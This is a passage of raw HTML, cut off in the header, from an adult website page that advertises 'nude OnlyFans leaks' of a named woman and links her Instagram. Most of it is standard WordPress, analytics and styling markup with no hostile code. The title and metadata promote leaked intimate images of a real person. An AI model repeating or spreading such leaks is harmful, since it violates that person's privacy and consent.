

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allpornimages.com/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/
body_size: 10858
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="LgyxSSxkyoVQSDSUMWaZjVHVSyf6LNr2Am55mmUC7zw" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-9N2DL2BSJF"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-9N2DL2BSJF');
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alishba Sheikh (alishbasof) Nude OnlyFans Leaks (7 Photos) | AllPornImages</title>
	<meta name="description" content="Instagram: https://instagram.com/alishbasheikh" />
	<link rel="canonical" href="https://allpornimages.com/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alishba Sheikh (alishbasof) Nude OnlyFans Leaks (7 Photos) | AllPornImages" />
	<meta property="og:description" content="Instagram: https://instagram.com/alishbasheikh" />
	<meta property="og:url" content="https://allpornimages.com/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/" />
	<meta property="og:site_name" content="AllPornImages" />
	<meta property="article:published_time" content="2023-04-06T21:00:53+00:00" />
	<meta property="og:image" content="https://allpornimages.com/wp-content/uploads/2023/04/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/alishba-sheikh-1.webp" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="All Porn Images" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="All Porn Images" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://allpornimages.com/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/#article","isPartOf":{"@id":"https://allpornimages.com/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/"},"author":{"name":"All Porn Images","@id":"https://allpornimages.com/#/schema/person/96c2eeb1c8bbf8d216123704714e999a"},"headline":"Alishba Sheikh (alishbasof) Nude OnlyFans Leaks (7 Photos)","datePublished":"2023-04-06T21:00:53+00:00","dateModified":"2023-04-06T21:00:53+00:00","mainEntityOfPage":{"@id":"https://allpornimages.com/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/"},"wordCount":13,"publisher":{"@id":"https://allpornimages.com/#organization"},"image":{"@id":"https://allpornimages.com/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/#primaryimage"},"thumbnailUrl":"https://allpornimages.com/wp-content/uploads/2023/04/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/alishba-sheikh-1.webp","articleSection":["OnlyFans"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://allpornimages.com/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/","url":"https://allpornimages.com/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/","name":"Alishba Sheikh (alishbasof) Nude OnlyFans Leaks (7 Photos) | AllPornImages","isPartOf":{"@id":"https://allpornimages.com/#website"},"primaryImageOfPage":{"@id":"https://allpornimages.com/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/#primaryimage"},"image":{"@id":"https://allpornimages.com/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/#primaryimage"},"thumbnailUrl":"https://allpornimages.com/wp-content/uploads/2023/04/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/alishba-sheikh-1.webp","datePublished":"2023-04-06T21:00:53+00:00","dateModified":"2023-04-06T21:00:53+00:00","description":"Instagram: https://instagram.com/alishbasheikh","breadcrumb":{"@id":"https://allpornimages.com/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allpornimages.com/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/#primaryimage","url":"https://allpornimages.com/wp-content/uploads/2023/04/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/alishba-sheikh-1.webp","contentUrl":"https://allpornimages.com/wp-content/uploads/2023/04/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/alishba-sheikh-1.webp","caption":"Alishba Sheikh (alishbasof) Nude OnlyFans Leaks (7 Photos)"},{"@type":"BreadcrumbList","@id":"https://allpornimages.com/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allpornimages.com/"},{"@type":"ListItem","position":2,"name":"Alishba Sheikh (alishbasof) Nude OnlyFans Leaks (7 Photos)"}]},{"@type":"WebSite","@id":"https://allpornimages.com/#website","url":"https://allpornimages.com/","name":"AllPornImages","description":"","publisher":{"@id":"https://allpornimages.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allpornimages.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allpornimages.com/#organization","name":"AllPornImages","url":"https://allpornimages.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/#/schema/logo/image/","url":"https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png","contentUrl":"https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png","width":320,"height":69,"caption":"AllPornImages"},"image":{"@id":"https://allpornimages.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://allpornimages.com/#/schema/person/96c2eeb1c8bbf8d216123704714e999a","name":"All Porn Images","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f51fc5ab092761c590ef0dee29f5579d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f51fc5ab092761c590ef0dee29f5579d?s=96&d=mm&r=g","caption":"All Porn Images"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Feed" href="https://allpornimages.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Comments Feed" href="https://allpornimages.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Alishba Sheikh (alishbasof) Nude OnlyFans Leaks (7 Photos) Comments Feed" href="https://allpornimages.com/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/allpornimages.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://allpornimages.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ct-white-block-style-css' href='https://allpornimages.com/wp-content/themes/ct-white/assets/css/block-styles.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://allpornimages.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-white-style-css' href='https://allpornimages.com/wp-content/themes/ct-white/style.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://allpornimages.com/wp-includes/css/dashicons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ct-white-fonts-css' href='https://fonts.googleapis.com/css2?family=Source+Sans+Pro%3Awght%40400%3B600%3B700&#038;display=swap&#038;ver=2.0.1' media='all' />
<link rel='stylesheet' id='ct-white-main-css-css' href='https://allpornimages.com/wp-content/themes/ct-white/assets/css/main.css?ver=2.0.1' media='all' />
<link rel="https://api.w.org/" href="https://allpornimages.com/wp-json/" /><link rel="alternate" type="application/json" href="https://allpornimages.com/wp-json/wp/v2/posts/23312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allpornimages.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://allpornimages.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://allpornimages.com/?p=23312' />
<link rel="alternate" type="application/json+oembed" href="https://allpornimages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallpornimages.com%2Falishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://allpornimages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallpornimages.com%2Falishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos%2F&#038;format=xml" />
<link rel="pingback" href="https://allpornimages.com/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" />
<meta name="msapplication-TileImage" content="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" />
</head>

<body class="post-template-default single single-post postid-23312 single-format-standard wp-custom-logo">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	

	
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header container">
		
				
		<div id="header-wrapper">
			<div class="site-branding">
